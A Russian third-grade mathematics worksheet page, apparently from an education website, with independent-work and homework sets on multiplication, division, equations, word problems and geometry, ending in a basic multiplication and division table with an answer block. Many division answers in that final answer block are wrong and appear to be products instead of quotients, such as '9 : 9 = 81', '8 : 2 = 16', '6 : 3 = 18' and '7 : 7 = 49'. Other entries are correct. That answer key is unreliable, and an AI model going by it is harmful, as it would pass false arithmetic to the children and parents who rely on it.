<img class="lazy lazy-hidden" decoding="async" title="Напиши все углы" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-2-1.jpg" alt="Углы" /><noscript><img decoding="async" title="Напиши все углы" src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-2-1.jpg" alt="Углы" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Напиши все углы" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-3-1.jpg" alt="Углы" /><noscript><img decoding="async" title="Напиши все углы" src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-3-1.jpg" alt="Углы" /></noscript><br />
д) Найди периметр и площадь прямоугольников, изображённых на рисунке. <img class="lazy lazy-hidden" decoding="async" title="Найди периметр и площадь прямоугольника" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-1-2.jpg" alt="Прямоугольник" /><noscript><img decoding="async" title="Найди периметр и площадь прямоугольника" src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-1-2.jpg" alt="Прямоугольник" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Найди периметр и площадь прямоугольника" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-2-2.jpg" alt="Прямоугольник" /><noscript><img decoding="async" title="Найди периметр и площадь прямоугольника" src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-2-2.jpg" alt="Прямоугольник" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Найди периметр и площадь прямоугольника" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-3-2.jpg" alt="Прямоугольник" /><noscript><img decoding="async" title="Найди периметр и площадь прямоугольника" src="/images/images/stories/matematika/3-klass/zadachi-matematika-3-klass-3-chetvert-7-3-2.jpg" alt="Прямоугольник" /></noscript></p>
<p>8. Реши:</p>
<p>На одной полке помещается 17 книг. Сколько всего книг можно разместить на 5 полках?</p>
<p>9. Реши:</p>
<p>Бабушка сварила 36 литров компота и разлила его в трёхлитровые банки. Сколько всего банок ей понадобилось?</p>
<p>10. Реши:</p>
<p>На складе кафе находилось 8 банок с кофе. Дополнительно привезли ещё 3 коробки, в каждой коробке находилось по 4 банки с кофе. Сколько всего банок с кофе стало в кафе?</p>
<p>11. Реши:</p>
<p>Бабушка раздала конфеты 5 внукам. Каждый внук получил по 14 конфет. Сколько всего конфет раздала бабушка?</p>
<p>12. Реши:</p>
<p>Мама засолила 42 кг огурцов. Сколько банок ей понадобилось, если в одну банку помещается 3 кг огурцов?</p>
<h3 id="samostoyatelnaya-rabota-6-umnozhenie-i-delenie">Самостоятельная работа №6. &#8220;Умножение и деление чисел&#8221;</h3>
<p>1. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 16 * 3 =</td>
<td style="width: 200px;">б) 48 : 4 =</td>
</tr>
<tr>
<td>в) 17 * 4 =</td>
<td>г) 52 : 2 =</td>
</tr>
<tr>
<td>д) 20 * 5 =</td>
<td>е) 81 : 3 =</td>
</tr>
<tr>
<td style="width: 200px;">ж) 17 * 3 =</td>
<td style="width: 200px;">з) 52 : 4 =</td>
</tr>
<tr>
<td>к) 19 * 4 =</td>
<td>л) 98 : 2 =</td>
</tr>
<tr>
<td>м) 15 * 5 =</td>
<td>н) 93 : 3 =</td>
</tr>
<tr>
<td style="width: 200px;">о) 12 * 6 =</td>
<td style="width: 200px;">п) 84 : 6 =</td>
</tr>
<tr>
<td>р) 13 * 7 =</td>
<td>с) 96 : 4 =</td>
</tr>
</tbody>
</table>
<p>2. Реши:</p>
<p>На пошив четырёх костюмов портному понадобилось 56 м ткани. Сколько метров потребуется для пошива семи костюмов?</p>
<p>3. Реши примеры:</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 12 * 3 &#8211; 96 : 8 =</td>
<td style="width: 200px;">б) 84 &#8211; 54 : 6 * 5 =</td>
</tr>
<tr>
<td>в) 33 * 2 &#8211; 72 : 2 =</td>
<td>г) 4 * 18 &#8211; 36 : 3 =</td>
</tr>
<tr>
<td style="width: 200px;">д) 31 * 3 &#8211; 56 : 8 =</td>
<td style="width: 200px;">е) 64 &#8211; 51 : 3 * 4 =</td>
</tr>
<tr>
<td>ж) 33 * 2 &#8211; 72 : 4 =</td>
<td>з) 4 * 17 &#8211; 39 : 3 =</td>
</tr>
<tr>
<td style="width: 200px;">к) 42 * 2 &#8211; 80 : 4 =</td>
<td style="width: 200px;">л) 100 &#8211; 69 : 3 * 4 =</td>
</tr>
<tr>
<td>м) 41 * 2 &#8211; 92 : 4 =</td>
<td>н) 4 * 17 &#8211; 33 : 3 =</td>
</tr>
</tbody>
</table>
<p>4. Реши:</p>
<p>В магазин привезли 64 коробки. 1/4 часть коробок содержит шоколадные конфеты, а остальные – карамельки. Сколько коробок с карамелью привезли в магазин?</p>
<p>5. Реши:</p>
<p>Из 18 кг ягод сварили 6 литров варенья. Сколько кг ягод необходимо, чтобы сварить 22 литра варенья?</p>
<p>6. Реши:</p>
<p>Автобусный парк закупил 84 новых автобуса. Треть автобусов было красного цвета, а остальные – жёлтого цвета. Сколько автобусов желтого цвета закупил автобусный парк?</p>
<p>7. Решит задачу.</p>
<p>Чтобы накормить 6 коров необходимо 24 кг сена. Сколько нужно сена, чтобы накормить 14 коров?</p>
<p>8. Реши:</p>
<p>Мастер изготовил 96 деталей. Половина деталей была изготовлена из дерева, одна шестая часть деталей была изготовлена из пластмассы. Сколько всего деталей из пластмассы сделал мастер?</p>
<p><strong>Самостоятельная работа №7 (4 четверть)</strong></p>
<p>1. Реши:</p>
<p>В магазин привезли 450 больших и 320 маленьких упаковок молока. В первый день было продано 690 упаковок. Сколько упаковок молока осталось в магазине?</p>
<p>2. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 212 * 4 =</td>
<td style="width: 200px;">б) 844 : 4 =</td>
<td style="width: 200px;">в) 6 * 127 =</td>
<td style="width: 200px;">г) 663 : 3 =</td>
</tr>
<tr>
<td>д) 220 * 4 =</td>
<td>е) 490 : 7 =</td>
<td>ж) 1 * 6 =</td>
<td>з) 728 : 4 =</td>
</tr>
<tr>
<td>к) 8 * 141 =</td>
<td>л) 726 : 6 =</td>
<td>м) 123 * 4 =</td>
<td>н) 567 : 7 =</td>
</tr>
</tbody>
</table>
<p>3. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 171 &#8211; 65 =</td>
<td style="width: 200px;">б) 228 + 53 =</td>
<td style="width: 200px;">в) 777 &#8211; 19 =</td>
<td style="width: 200px;">г) 931 + 94 =</td>
</tr>
<tr>
<td>д) 426 &#8211; 39 =</td>
<td>е) 738 + 97 =</td>
<td>ж) 971 &#8211; 99 =</td>
<td>з) 328 + 57 =</td>
</tr>
</tbody>
</table>
<p>4. Реши уравнения.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 7 * х = 497</td>
<td style="width: 200px;">б) у : 11 = 88</td>
<td style="width: 200px;">в) a &#8211; 564 = 127</td>
<td style="width: 200px;">г) b + 381 = 969</td>
</tr>
<tr>
<td>д) 4 * х = 848</td>
<td>е) у : 9 = 99</td>
<td>ж) a + 443 = 769</td>
<td>з) b &#8211; 189 = 687</td>
</tr>
</tbody>
</table>
<p>5. Реши:</p>
<p>Для покраски дома было куплено 125 банок синей краски и 499 банок зеленой краски. После покраски дома осталось 317 банок. Сколько банок потребовалось для покраски дома?</p>
<p>6. Реши:</p>
<p>На базе находилось 124 пластмассовых и 493 оцинкованных вёдер. В течении месяца было продано 318 вёдер. Сколько вёдер осталось на базе?</p>
<h3 id="samostoyatelnaya-rabota-8-4-chetvert-slozhenie">Самостоятельная работа №8 (4 четверть). &#8220;Сложение и вычитание чисел до 1000&#8221;</h3>
<p>1. Реши:</p>
<p>Для пошива 165 костюмов понадобилось 990 м ткани. Сколько метров ткани необходимо для пошива 22 костюмов?</p>
<p>2. Реши примеры столбиком.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">984 &#8211; 252 =</td>
<td style="width: 200px;">527 + 177 =</td>
<td style="width: 200px;">338 &#8211; 152 =</td>
<td style="width: 200px;">443 + 164 =</td>
</tr>
<tr>
<td>523 &#8211; 424 =</td>
<td>374 + 421 =</td>
<td>575 &#8211; 134 =</td>
<td>683 + 221 =</td>
</tr>
<tr>
<td>319 &#8211; 253 =</td>
<td>130 + 317 =</td>
<td>643 &#8211; 349 =</td>
<td>130 + 677 =</td>
</tr>
</tbody>
</table>
<p>3. Нарисуй квадрат, стороны которого равны 7 см. Чему равен периметр такого квадрата?</p>
<p>4. Реши уравнения.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">7 * х = 287</td>
<td style="width: 200px;">у : 8 = 120</td>
<td style="width: 200px;">х * 5 = 165</td>
</tr>
<tr>
<td>6 * х = 102</td>
<td>у : 9 = 171</td>
<td>у : 8 = 112</td>
</tr>
</tbody>
</table>
<p>5. Реши:</p>
<p>Мастер изготовил 248 деталей за 8 дней. Сколько дней ему необходимо, чтобы изготовить 496 деталей?</p>
<p>6. Реши:</p>
<p>За 18 книг было заплачено 306 рублей. Сколько нужно заплатить за 33 такие же книги?</p>
<h2 id="zadaniya-dlya-domashney-raboty">Задания для домашней работы</h2>
<h3 id="zadaniya-dlya-domashnih-rabot-dlya-3-klassa">Задания для домашних работ для 3 класса (3 четверть)</h3>
<p>1. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 5 * 6 + 64 : 8 =</td>
<td style="width: 200px;">б) 18 : 9 + 37 * 2=</td>
<td style="width: 200px;">в) 31 * 3 &#8211; 56 : 8 =</td>
<td style="width: 200px;">г) 70 &#8211; 51 : 3 * 4 =</td>
</tr>
<tr>
<td>д) 9 * 4 &#8211; 28 : 7 =</td>
<td>е) 7 * 16 &#8211; 80 : 8 =</td>
<td>ж) 11 * 5 &#8211; 49 : 7 =</td>
<td>з) 68 &#8211; 19 + 30 : 2 =</td>
</tr>
</tbody>
</table>
<p>2. Реши задачу.</p>
<p>В ящик помещается 12 пачек печенья. Сколько всего пачек печенья помещается в 5 ящиков?</p>
<p>3. Реши задачу.</p>
<p>В книжный магазин привезли 88 учебников, которые упакованы в коробки. Сколько коробок с книгами привезли, если в каждой коробке находится 11 учебников?</p>
<p>4. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 17 * 0=</td>
<td style="width: 200px;">б) 12 : 1=</td>
</tr>
<tr>
<td>в) 24 * 1 =</td>
<td>г) 21 : 1 =</td>
</tr>
<tr>
<td>д) 0 * 32 =</td>
<td>е) 0 : 15 =</td>
</tr>
</tbody>
</table>
<p>5. Реши задачу.</p>
<p>В пекарне из 15 кг муки испекли 45 тортов. Сколько килограмм муки необходимо, чтобы испечь 60 тортов?</p>
<p>6. Реши задачу.</p>
<p>На складе находилось 45 кг сахара. Дополнительно привезли 4 мешка по 8 кг сахара в каждом, а затем со склада увезли 10 кг сахара. Сколько килограмм сахара осталось на складе?</p>
<p>7. Реши примеры и проверь операцию деления умножением.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 48 : 6 =</td>
<td style="width: 200px;">б) 12 : 4=</td>
</tr>
<tr>
<td>в) 24 : 8 =</td>
<td>г) 21 : 7 =</td>
</tr>
<tr>
<td>д) 15 : 3 =</td>
<td>е) 0 : 15 =</td>
</tr>
</tbody>
</table>
<p>8. Реши уравнения.</p>
<table>
<tbody>
<tr>
<td style="width: 150px;">а) X * 18 = 72</td>
<td style="width: 150px;">б) 90 : Y = 30</td>
<td style="width: 150px;">в) 21 : X = 3</td>
<td style="width: 150px;">г) Y * 6 = 42</td>
</tr>
</tbody>
</table>
<p>9. Реши ЗАДАНИЯ по геометрии.</p>
<p>a) Начерти c помощью линейки 3 отрезка. Длина первого отрезка равна 5 см, второй отрезок на 3 см длиннее первого, а третий отрезок в 2 раза короче второго.<br />
б) Найди и выпиши все прямые, тупые и острые углы у фигур, изображённых на рисунке.<br />
<img class="lazy lazy-hidden" decoding="async" title="Определите углы" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/zadaniya-matematika-3-klass-7-2.jpg" alt="Углы" /><noscript><img decoding="async" title="Определите углы" src="/images/images/stories/matematika/3-klass/zadaniya-matematika-3-klass-7-2.jpg" alt="Углы" /></noscript><br />
в) Найди периметр и площадь прямоугольника, изображённого на рисунке.<br />
<img class="lazy lazy-hidden" decoding="async" title="Периметр и площадь прямоугольника" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/stories/matematika/3-klass/zadaniya-matematika-3-klass-7-3.jpg" alt="Прямоугольник" /><noscript><img decoding="async" title="Периметр и площадь прямоугольника" src="/images/images/stories/matematika/3-klass/zadaniya-matematika-3-klass-7-3.jpg" alt="Прямоугольник" /></noscript><br />
10. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 17 * 3 =</td>
<td style="width: 200px;">б) 52 : 4 =</td>
</tr>
<tr>
<td>в) 19 * 4 =</td>
<td>г) 48 : 2 =</td>
</tr>
<tr>
<td>д) 12 * 5 =</td>
<td>е) 69 : 3 =</td>
</tr>
<tr>
<td>ж) 22 * 3 =</td>
<td>з) 17 * 4 =</td>
</tr>
<tr>
<td>к) 13 * 5 =</td>
<td>л) 75 : 5 =</td>
</tr>
<tr>
<td>м) 96 : 4 =</td>
<td>н) 69 : 3 =</td>
</tr>
</tbody>
</table>
<p>11. Реши задачу.</p>
<p>Школьная бригада собрала в саду 36 кг яблок и 20 кг груш. Весь урожай разложили в ящики по 4 кг. Сколько ящиков понадобилось?</p>
<h3 id="zadaniya-dlya-domashney-raboty-dlya-3-klassa">Задания для домашней работы для 3 класса (4 четверть)</h3>
<p>1. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 210 * 4 =</td>
<td style="width: 200px;">б) 840 : 4 =</td>
</tr>
<tr>
<td>в) 6 * 120 =</td>
<td>г) 660 : 3 =</td>
</tr>
<tr>
<td>д) 220 * 4 =</td>
<td>е) 490 : 7 =</td>
</tr>
<tr>
<td style="width: 200px;">ж) 190 * 3 =</td>
<td style="width: 200px;">з) 360 : 6 =</td>
</tr>
<tr>
<td>к) 3 * 280 =</td>
<td>л) 140 : 2 =</td>
</tr>
<tr>
<td>м) 110 * 7 =</td>
<td>н) 640 : 4 =</td>
</tr>
</tbody>
</table>
<p>2. Реши примеры.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 970 &#8211; 50 =</td>
<td style="width: 200px;">б) 320 + 50 =</td>
</tr>
<tr>
<td>в) 520 &#8211; 10 =</td>
<td>г) 630 + 90 =</td>
</tr>
<tr>
<td>д) 320 &#8211; 30 =</td>
<td>е) 230 + 90 =</td>
</tr>
<tr>
<td>ж) 220 &#8211; 20 =</td>
<td>з) 590 + 50 =</td>
</tr>
</tbody>
</table>
<p>3. Реши задачу.</p>
<p>Для ремонта школы привезли 160 мешков цемента и 440 мешков песка. Сколько мешков строительного материала потребовалось для ремонта, если после ремонта осталось 250 мешков?</p>
<p>4. Реши задачу.</p>
<p>Фермер вырастил 230 ц картофеля и 140 ц капусты. 360 ц овощей отправили в школьную столовую. Сколько центнеров овощей осталось у фермера?</p>
<p>5. Реши уравнения.</p>
<p>а) 7 * х = 490<br />
б) у : 9 = 70<br />
в) a &#8211; 560 = 120<br />
г) b + 380 = 960</p>
<p>6. Реши задачу.</p>
<p>На автостоянке стояло 84 легковых и несколько грузовых машин, которых было на 63 машины меньше, чем легковых. Во сколько раз грузовых машин меньше, чем легковых стояло на автостоянке?</p>
<p>7. Реши примеры столбиком.</p>
<table>
<tbody>
<tr>
<td style="width: 200px;">а) 984 &#8211; 159 =</td>
<td style="width: 200px;">б) 523 + 369 =</td>
</tr>
<tr>
<td>в) 523 &#8211; 459 =</td>
<td>г) 374 + 579 =</td>
</tr>
<tr>
<td>д) 319 &#8211; 198 =</td>
<td>е) 130 + 379 =</td>
</tr>
</tbody>
</table>
<p>8. Реши примеры.</p>
<p>а) 24 * 8 + 336 : 6 + 88 =<br />
б) 16 * 9 + 342 : 2 &#8211; 146 =</p>
<p>9. Реши задачу.</p>
<p>На продуктовом складе находилось 64 мешка с сахаром и несколько мешков с мукой, которых было на 56 штук меньше, чем мешков с сахаром. Во сколько раз мешков с мукой меньше, чем мешков с сахаром находилось на складе?</p>
<h2 id="tablichnoe-umnozhenie-i-delenie">Табличное умножение и деление.</h2>
<table width="100%">
<tbody>
<tr>
<td>9 * 7 =</td>
<td>5 : 1 =</td>
<td>1 * 2 =</td>
<td>3 : 1 =</td>
<td>7 * 3 =</td>
<td>4 : 1 =</td>
</tr>
<tr>
<td>9 * 3 =</td>
<td>9 : 9 =</td>
<td>2 * 5 =</td>
<td>3 : 3 =</td>
<td>3 * 7 =</td>
<td>2 : 1 =</td>
</tr>
<tr>
<td>1 * 6 =</td>
<td>8 : 2 =</td>
<td>2 * 1 =</td>
<td>5 : 6 =</td>
<td>4 * 1 =</td>
<td>4 : 2 =</td>
</tr>
<tr>
<td>8 * 8 =</td>
<td>5 : 5 =</td>
<td>9 * 0 =</td>
<td>4 : 4 =</td>
<td>0 * 6 =</td>
<td>7 : 1 =</td>
</tr>
<tr>
<td>0 * 8 =</td>
<td>5 : 1 =</td>
<td>2 * 2 =</td>
<td>3 : 1 =</td>
<td>3 * 9 =</td>
<td>6 : 3 =</td>
</tr>
<tr>
<td>3 * 8 =</td>
<td>4 : 2 =</td>
<td>9 * 4 =</td>
<td>9 : 3 =</td>
<td>8 * 0 =</td>
<td>8 : 6 =</td>
</tr>
<tr>
<td>5 * 1 =</td>
<td>6 : 2 =</td>
<td>6 * 0 =</td>
<td>8 : 2 =</td>
<td>7 * 6 =</td>
<td>9 : 3 =</td>
</tr>
<tr>
<td>6 * 7 =</td>
<td>6 : 6 =</td>
<td>4 * 0 =</td>
<td>4 : 4 =</td>
<td>6 * 5 =</td>
<td>8 : 1 =</td>
</tr>
<tr>
<td>1 * 7 =</td>
<td>8 : 4 =</td>
<td>4 * 1 =</td>
<td>9 : 9 =</td>
<td>6 * l =</td>
<td>2 : 1 =</td>
</tr>
<tr>
<td>2 * 4 =</td>
<td>4 : 2 =</td>
<td>3 * 3 =</td>
<td>5 : 1 =</td>
<td>7 * 6 =</td>
<td>2 : 1 =</td>
</tr>
<tr>
<td>0 * 8 =</td>
<td>3 : 1 =</td>
<td>9 * 1 =</td>
<td>3 : 3 =</td>
<td>9 * 1 =</td>
<td>8 : 2 =</td>
</tr>
<tr>
<td>4 * 9 =</td>
<td>5 : 5 =</td>
<td>0 * 2 =</td>
<td>8 : 1 =</td>
<td>3 * 2 =</td>
<td>8 : 2 =</td>
</tr>
<tr>
<td>1 * 5 =</td>
<td>5 : 5 =</td>
<td>2 * 5 =</td>
<td>2 : 1 =</td>
<td>9 * 4 =</td>
<td>4 : 4 =</td>
</tr>
<tr>
<td>4 * 1 =</td>
<td>7 : 1 =</td>
<td>1 * 3 =</td>
<td>9 : 3 =</td>
<td>9 * 6 =</td>
<td>4 : 2 =</td>
</tr>
<tr>
<td>2 * 0 =</td>
<td>9 : 9 =</td>
<td>6 * 2 =</td>
<td>1 : 1 =</td>
<td>4 * 1 =</td>
<td>1 : 1 =</td>
</tr>
<tr>
<td>5 * 9 =</td>
<td>4 : 2 =</td>
<td>3 * 6 =</td>
<td>4 : 2 =</td>
<td>4 * 7 =</td>
<td>7 : 7 =</td>
</tr>
</tbody>
</table>
<blockquote class="otvet">
<table width="100%">
<tbody>
<tr>
<td>9 * 7 = 63</td>
<td>5 : 1 = 5</td>
<td>1 * 2 = 2</td>
<td>3 : 1 = 3</td>
<td>7 * 3 = 21</td>
<td>4 : 1 = 4</td>
</tr>
<tr>
<td>9 * 3 = 27</td>
<td>9 : 9 = 81</td>
<td>2 * 5 = 10</td>
<td>3 : 3 = 9</td>
<td>3 * 7 = 21</td>
<td>2 : 1 = 2</td>
</tr>
<tr>
<td>1 * 6 = 6</td>
<td>8 : 2 = 16</td>
<td>2 * 1 = 2</td>
<td>5 : 6 = 30</td>
<td>4 * 1 = 4</td>
<td>4 : 2 = 8</td>
</tr>
<tr>
<td>8 * 8 = 64</td>
<td>5 : 5 = 25</td>
<td>9 * 0 = 0</td>
<td>4 : 4 = 16</td>
<td>0 * 6 = 0</td>
<td>7 : 1 = 7</td>
</tr>
<tr>
<td>0 * 8 = 0</td>
<td>5 : 1 = 5</td>
<td>2 * 2 = 4</td>
<td>3 : 1 = 3</td>
<td>3 * 9 = 27</td>
<td>6 : 3 = 18</td>
</tr>
<tr>
<td>3 * 8 = 24</td>
<td>4 : 2 = 2</td>
<td>9 * 4 = 36</td>
<td>9 : 3 = 3</td>
<td>8 * 0 = 0</td>
<td>8 : 6 = 48</td>
</tr>
<tr>
<td>5 * 1 = 5</td>
<td>6 : 2 = 3</td>
<td>6 * 0 = 0</td>
<td>8 : 2 = 4</td>
<td>7 * 6 = 42</td>
<td>9 : 3 = 27</td>
</tr>
<tr>
<td>6 * 7 = 42</td>
<td>6 : 6 = 1</td>
<td>4 * 0 = 0</td>
<td>4 : 4 = 1</td>
<td>6 * 5 = 30</td>
<td>8 : 1 = 8</td>
</tr>
<tr>
<td>1 * 7 = 7</td>
<td>8 : 4 = 2</td>
<td>4 * 1 = 4</td>
<td>9 : 9 = 1</td>
<td>6 * l = 6</td>
<td>2 : 1 = 2</td>
</tr>
<tr>
<td>2 * 4 = 8</td>
<td>4 : 2 = 2</td>
<td>3 * 3 = 9</td>
<td>5 : 1 = 5</td>
<td>7 * 6 = 42</td>
<td>2 : 1 = 2</td>
</tr>
<tr>
<td>0 * 8 = 0</td>
<td>3 : 1 = 3</td>
<td>9 * 1 = 9</td>
<td>3 : 3 = 1</td>
<td>9 * 1 = 9</td>
<td>8 : 2 = 16</td>
</tr>
<tr>
<td>4 * 9 = 36</td>
<td>5 : 5 = 1</td>
<td>0 * 2 = 0</td>
<td>8 : 1 = 8</td>
<td>3 * 2 = 6</td>
<td>8 : 2 = 16</td>
</tr>
<tr>
<td>1 * 5 = 5</td>
<td>5 : 5 = 1</td>
<td>2 * 5 = 10</td>
<td>2 : 1 = 2</td>
<td>9 * 4 = 36</td>
<td>4 : 4 = 16</td>
</tr>
<tr>
<td>4 * 1 = 4</td>
<td>7 : 1 = 7</td>
<td>1 * 3 = 3</td>
<td>9 : 3 = 3</td>
<td>9 * 6 = 54</td>
<td>4 : 2 = 8</td>
</tr>
<tr>
<td>2 * 0 = 0</td>
<td>9 : 9 = 1</td>
<td>6 * 2 = 12</td>
<td>1 : 1 = 1</td>
<td>4 * 1 = 4</td>
<td>1 : 1 = 1</td>
</tr>
<tr>
<td>5 * 9 = 45</td>
<td>4 : 2 = 2</td>
<td>3 * 6 = 36</td>
<td>4 : 2 = 8</td>
<td>4 * 7 = 28</td>
<td>7 : 7 = 49</td>
</tr>
</tbody>
</table>
</blockquote>
<div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Источники</div><div class="spoiler-box__body">
<ul>
<li>https://mathematics-tests.com/zadachi-3-klass-po-temam/poryadok-vypolneniya-deystviy</li>
<li>https://nsportal.ru/nachalnaya-shkola/matematika/2013/01/31/kontrolnye-raboty-po-matematike-dlya-3-klassa</li>
<li>https://interneturok.ru/lesson/matematika/3-klass/undefined-1/reshenie-zadach-7</li>
<li>https://mat-zadachi.ru/</li>
<li>https://mathematics-tests.com/matematika-3-klass-new/zadachi-primery/3-4-chetverty</li>
<li>https://mathematics-tests.com/matematika-3-klass-new/domashnie-zadaniya/3-4-chetverty</li>
<li>https://mat-zadachi.ru/examples_for_third-class.php</li>
</ul>
<p></div></div>
<div class="flat_pm_end"></div></p><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="1716" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/kontrolnaya-rabota-samostoyatelnaya-rabota-zadachi-po-matematike-3-klass.html" content="Контрольная работа, самостоятельная работа, задачи по математике 3 класс">
<meta  content="2023-09-01">
<meta  content="2020-05-13T11:27:37+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-6909" class="post-card post-card-related post-6909 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html">Медицинский осмотр для спортсменов: специфика и важность</a></div></header><div class="post-card__content">Спорт – это не только захватывающие соревнования и личные достижения, но и огромная нагрузка</div>
</div>
<div id="post-6904" class="post-card post-card-related post-6904 post type-post status-publish format-standard  category-poleznye-stati">
